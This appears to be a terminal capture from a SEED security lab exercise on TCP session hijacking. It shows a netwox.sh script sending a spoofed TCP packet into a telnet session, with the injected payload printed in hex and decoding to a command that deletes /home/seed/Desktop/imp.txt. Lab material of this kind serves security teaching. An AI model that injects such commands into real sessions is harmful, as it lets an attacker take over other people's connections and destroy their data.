 En 11:13 PM
/bin/bash /bin/bash
/bin/bash 110x33
22 20 0d 72  6d 20 2f 68  6f 6d 65 2f  73 65 65 64  # " .rm /home/seed
2f 44 65 73  6b 74 6f 70  2f 69 6d 70  2e 74 78 74  # /Desktop/imp.txt
0d 0d 20 22                                         # .. "
[03/04/18 22:37]seed@VM:~/.../Lab4$ vim netwox.sh
[03/04/18 22:41]seed@VM:~/.../Lab4$ vim netwox.sh
[03/04/18 23:09]seed@VM:~/.../Lab4$ vim netwox.sh
[03/04/18 23:11]seed@VM:~/.../Lab4$ ./netwox.sh
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0049=73___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xDE85=56965__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x841F_____________|
|                            source                             |
|___________________________10.0.2.6____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xDC74=56436__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xB621FDAB=3055680939_____________________|
|                            acknum                             |
|_____________________0x11B6A078=297181304______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|1|1|1|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x5DFE=24062__________|___________0x0000=0____________|
72 6d 20 2f  68 6f 6d 65  2f 73 65 65  64 2f 44 65  # rm /home/seed/De
73 6b 74 6f  70 2f 69 6d  70 2e 74 78  74 0d 0d 20  # sktop/imp.txt..
22                                                  # "
[03/04/18 23:12]seed@VM:~/.../Lab4$